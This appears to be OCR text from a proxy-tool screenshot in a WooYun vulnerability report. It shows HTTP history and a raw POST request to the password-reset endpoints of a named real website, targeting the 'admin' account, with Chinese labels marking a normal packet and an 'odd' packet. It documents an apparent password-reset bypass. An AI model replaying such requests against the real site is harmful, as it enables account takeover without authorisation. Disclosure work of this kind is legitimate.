 6340 http://www.wom186.com GET /b2b/manage/jsp/resetPassword.jsp 200 8519 HTML jsp
6342 http://download.cdn.mozilla.net GET /pub/firefox/releases/40.0.3/update/win... 206 300675 mar
6343 http://www.wom186.com POST /b2b/manage/action/user!getUserByAc... 200 593
6344 http://www.wom186.com POST /b2b/manage/action/user!resetPasswor... 200 278 JSON
Request Response
Raw Params Headers Hex
POST /b2b/manage/action/user!getUserByAccount.action? HTTP/1.1
Host: www.wom186.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
发出的第一个正常包
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.wom186.com/b2b/manage/jsp/resetPassword.jsp
Content-Length: 13
Cookie: JSESSIONID=
发出的第二个奇葩包
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=admin
www.wooyun.org